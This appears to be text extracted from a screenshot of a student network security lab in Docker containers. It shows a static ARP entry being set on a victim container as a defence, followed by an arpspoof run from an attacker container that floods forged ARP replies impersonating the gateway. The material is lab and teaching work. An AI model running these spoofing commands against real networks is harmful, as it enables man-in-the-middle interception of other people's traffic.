 root@pwned-exphr:~# docker exec korban-k5 arp -s 172.19.0.3 1e:46:f8:f3:2f:75
docker exec korban-k5 arp -a
gateway-k5.lab-arp-k5 (172.19.0.3) at 1e:46:f8:f3:2f:75 [ether] PERM on eth0
? (172.19.0.1) at 0a:f7:d5:38:2b:95 [ether] on eth0
penyerang-k5.lab-arp-k5 (172.19.0.4) at a2:1f:50:76:a8:70 [ether] on eth0
root@pwned-exphr:~#
root@pwned-exphr:~/UTS-Network-Security# docker exec penyerang-k5 arpspoof -i eth0 -t 172
.19.0.2 172.19.0.3
a2:1f:50:76:a8:70 ba:4a:5a:db:6e:c0 0806 42: arp reply 172.19.0.3 is-at a2:1f:50:76:a8:70
a2:1f:50:76:a8:70 ba:4a:5a:db:6e:c0 0806 42: arp reply 172.19.0.3 is-at a2:1f:50:76:a8:70
a2:1f:50:76:a8:70 ba:4a:5a:db:6e:c0 0806 42: arp reply 172.19.0.3 is-at a2:1f:50:76:a8:70
a2:1f:50:76:a8:70 ba:4a:5a:db:6e:c0 0806 42: arp reply 172.19.0.3 is-at a2:1f:50:76:a8:70
a2:1f:50:76:a8:70 ba:4a:5a:db:6e:c0 0806 42: arp reply 172.19.0.3 is-at a2:1f:50:76:a8:70
a2:1f:50:76:a8:70 ba:4a:5a:db:6e:c0 0806 42: arp reply 172.19.0.3 is-at a2:1f:50:76:a8:70